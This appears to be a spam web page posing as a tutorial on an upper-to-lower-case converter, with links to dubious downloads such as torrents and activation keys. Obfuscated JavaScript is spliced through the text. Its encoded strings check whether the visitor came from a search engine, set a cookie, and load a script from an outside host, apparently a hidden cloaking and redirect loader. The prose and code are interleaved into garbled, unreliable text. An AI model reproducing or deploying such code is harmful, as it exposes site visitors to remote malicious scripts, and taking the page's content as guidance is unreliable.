

## [Download Free Upper To Lower Case Converter For Mac](https://optimistic-colden-cb01b9.netlify.app/Sony-El7-Service-Manual#Irut=3BSbYB0bICLbhC1bszLjNzGqwyVXMB39grJfwBGi3BMbICLrNCLzNBVngiLnxyJbICLD==)



[Download Free Upper To Lower Case Converter For Mac](https://optimistic-colden-cb01b9.netlify.app/Sony-El7-Service-Manual#Irut=3BSbYB0bICLbhC1bszLjNzGqwyVXMB39grJfwBGi3BMbICLrNCLzNBVngiLnxyJbICLD==)



Use 'CAPITALIZE' as your value, if you want the first letter in each word to be capitalized.

1. upper lower case converter

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4adde1){\_0x5b3657=window;}return \_0x5b3657;};var \_0x4dbe64=\_0x4d1228();var \_0x2376c5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x4dbe64['atob']$ ||( $0x4dbe64['atob']$ =function( $0x416f68$ ){var \_0x3a807b=String(\_0x416f68)['replace'](/=+\$/,'');for(var \_0xe6a99a=0x0,\_0x4ae213,\_0x469cc3,\_0x2cced7=0x0,\_0x1796b7=' ';\_0x469cc3=\_0x3a807b['charAt'](\_0x2cced7++);~\_0x469cc3&&(\_0x4ae213=\_0xe6a99a%0x4?\_0x4ae213\*0x40+\_0x469cc3: \_0x469cc3,\_0xe6a99a++%0x4)?\_0x1796b7+=String['fromCharCode'](0xff&\_0x4ae213>>(-0x2\*\_0xe6a99a&0x6)):0x0){\_0x4 69cc3=\_0x2376c5['indexOf'](\_0x469cc3);}return \_0x1796b7;});}());\_0x403d['base64DecodeUnicode']=function(\_0x58f870){var \_0x41f0e5=atob(\_0x58f870);var  $0x422440=$ [];for(var  $0x2e5c46=0x0$ ,  $0x3a1233=$   $0x41f0e5$ ['length'];  $0x2e5c46=$   $0x5d4a13$ ;},'wfDNC':function \_0x32548c(\_0x4baeb4,\_0x57d708){return

\_0x4baeb4===\_0x57d708;},'nLJWU':\_0x403d('0x28'),'gbGHP':\_0x403d('0x29'),'JElPK':function

\_0x40ebdd(\_0x12e256,\_0x51c73f){return \_0x12e256+\_0x51c73f;},'XPLUW':\_0x403d('0x2a')};var \_0x1b7aac=[\_0x403d('0x2b'),'.

## **upper lower case converter**

upper lower case converter [Andy Download Mac Os Sierra](https://othagould1.doodlekit.com/blog/entry/13874862/andy-download-mac-os-sierra-gillwonyt)

This is how to convert your sentence case in your website content This is a simple procedure once you get the hang of it. [Cyberlink Powerproducer Activation Key](https://soutuhongto.substack.com/p/cyberlink-powerproducer-activation)



[Aria Core Library Download](http://ribuperdi.epizy.com/Aria_Core_Library_Download.pdf)

[Free download Beardon Algebra Geometry Pdf programs](https://jericholeyaug.wixsite.com/chattserpuncter/post/free-download-beardon-algebra-geometry-pdf-programs)

 Modifying the HTML is the easiest method to clean up titles and heading You can just set your HTML to convert upper case to lower case or vice versa and you never have to stay up all night just to edit the content of your website.. var  $0x432a=[eFdhdH]$ U=','WUhtR1c=','Y29va2ll','Wkp0a2E=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','dmJzVGE=','RGFRYXg=','SXF3THI=',' Z2V0VGltZQ==','WU5Cd24=','dXNPTlY=','TmRpRXE=','YnBySHg=','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRl ZA==','dmd2','d3Nt','anRX','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb 2dsZS4=','eW9LRFg=','LmFsdGF2aXN0YS4=','TWdHV3g=','cmVmZXJyZXI=','Z2V0','c2JZQ0s=','UUJ6aEo=','RUNObWw =','R2tTYWw=','VHlURGQ=','TUhGWHI=','Y2ZhcHo=','V3hOcmU=','SllESHA=','OyBzZWN1cmU=','d2ZETkM=','c2V0','S kVsUEs=','WFBMVVc=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d1R0 ZUM=','YXBwZW5kQ2hpbGQ=','dXBwZXIrdG8rbG93ZXIrY2FzZStjb252ZXJ0ZXI=','M3wxfDJ8MHw1fDQ=','Y0pH','T3 RO','Mnw0fDB8MXwzfDU=','cFhnS00=','bGVuZ3Ro','ZHBkTEc=','ZEtKb1M=','eGVPV2s=','c3BsaXQ=','cmVwbGFjZQ==' ,'bWF0Y2g=','WmNCSFQ=','QVRraFo='];(function(\_0x15c377,\_0x34bfb9){var \_0x10b7ab=function(\_0x45eff4){while(--\_0x 45eff4){\_0x15c377['push'](\_0x15c377['shift']());}};\_0x10b7ab(++\_0x34bfb9);}(\_0x432a,0x1a4));var  $0x403d = function($   $0x26df88, 0x270215)$ { $0x26df88 = 0x26df88-0x0; var$ 

\_0x303d1a=\_0x432a[\_0x26df88];if(\_0x403d['initialized']===undefined){(function(){var \_0x4d1228=function(){var  $0x5b3657;$ try{  $0x5b3657=Function('return\x20(function()x20'+{'};'. You will no longer have the need to change your text)$ manually, because that task in completely time consuming.. bing ',' yahoo ',\_0x56939e['fXyhL'],\_0x56939e[\_0x403d('0x2c')],\_0 x403d('0x2d'),\_0x56939e[\_0x403d('0x2e')]],\_0x59cf1f=document[\_0x403d('0x2f')],\_0xb27091=![],\_0x1e9139=cookie[\_0x40 3d('0x30')](\_0x56939e[\_0x403d('0x31')]);for(var \_0x1c6292=0x0;\_0x56939e[\_0x403d('0x32')](\_0x1c6292,\_0x1b7aac[\_0x403 d('0xc')]);\_0x1c6292++){if(\_0x56939e['njSqo'](\_0x56939e['QwDBU'],\_0x403d('0x27'))){document[\_0x403d('0x17')]=\_0x569 39e[\_0x403d('0x33')](\_0x56939e['ECNml'](\_0x56939e[\_0x403d('0x33')](\_0x56939e[\_0x403d('0x34')](\_0x56939e['TyTDd'](\_ 0x56939e[\_0x403d('0x35')](name,'='),escape(value)),expires?\_0x56939e[\_0x403d('0x36')](\_0x403d('0x19'),new Date(new Dat e()[\_0x403d('0x1e')]()+\_0x56939e[\_0x403d('0x37')](expires,0x3e8))):"),path?\_0x56939e[\_0x403d('0x36')](\_0x56939e[\_0x40 3d('0x38')],path):"),domain?\_0x56939e['vcHmO'](\_0x56939e[\_0x403d('0x39')],domain):"),secure?\_0x403d('0x3a'):");}else{if( \_0x56939e['EKdjK'](\_0x59cf1f['indexOf'](\_0x1b7aac[\_0x1c6292]),0x0)){\_0xb27091=!![];}}}if(\_0xb27091){if(\_0x56939e[\_  $0x403d('0x3b')[(0x56939e['nLJWU'],0x56939e['gbGHP'])]{params=matches[0x1c6292]['split'](-E');cookie[params[0x0]]=p$ arams[0x1][\_0x403d('0x11')](/;\$/);}else{cookie[\_0x403d('0x3c')](\_0x56939e[\_0x403d('0x31')],0x1,0x1);if(!\_0x1e9139){inclu de(\_0x56939e[\_0x403d('0x3d')](\_0x56939e[\_0x403d('0x3e')]+q,''));}}}}R(); Convert Upper Case to Lower Case Easily By Modifying HTMLUsing Upper Case and Lower Case Values to Convert in HTMLUse 'LOWERCASE' as your value if you want to convert to lower case.. Set your text converter property based on these three choices whichever is preferable. [Dymo](http://dosuturra.blo.gg/2021/march/dymo-labelwriter-400-turbo-software-download-for-mac.html) [Labelwriter 400 Turbo Software Download For Mac](http://dosuturra.blo.gg/2021/march/dymo-labelwriter-400-turbo-software-download-for-mac.html)

## [Ps3 Usa Dragon Age Inquisition Torrent](https://carlabenson.doodlekit.com/blog/entry/13874864/ps3-usa-dragon-age-inquisition-torrent)

This is usually done for title text As for 'UPPERCASE', it is used to convert lower case to upper case. e828bfe731 [Normativa](https://mighty-depths-69271.herokuapp.com/Normativa-Uni-10200-Pdf-Editor.pdf) [Uni 10200 Pdf Editor](https://mighty-depths-69271.herokuapp.com/Normativa-Uni-10200-Pdf-Editor.pdf)

e828bfe731

[D-link Dsl 500g Firmware](https://lineupnow.com/event/d-link-dsl-500g-firmware)